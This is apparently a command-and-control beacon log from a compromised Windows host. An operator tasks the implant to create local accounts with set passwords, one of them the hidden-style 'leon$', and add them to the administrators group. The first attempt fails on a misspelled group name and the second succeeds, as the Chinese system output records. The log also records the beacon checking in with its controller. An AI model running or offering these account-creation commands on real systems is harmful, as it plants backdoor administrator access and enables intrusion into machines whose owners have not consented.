 18
19 05/22 07:49:27 UTC [task] <T1059> Tasked beacon to run: net user   wafer   admin1230. /add  && net localgroup   administrator  wafer  /add
20 05/22 07:49:27 UTC [checkin] host called home, sent: 113 bytes
21 05/22 07:49:27 UTC [output]
22 received output:
23 命令成功完成。
24
25 发生系统错误 1376。
26
27 指定的本地组不存在。
28
29
30
31 05/22 07:50:16 UTC [task] <T1059> Tasked beacon to run: net user leon$ leon@123. /add && net localgroup administrators leon$ /add
32 05/22 07:50:16 UTC [checkin] host called home, sent: 104 bytes
33 05/22 07:50:16 UTC [output]
34 received output:
35 命令成功完成。
36
37 命令成功完成。
38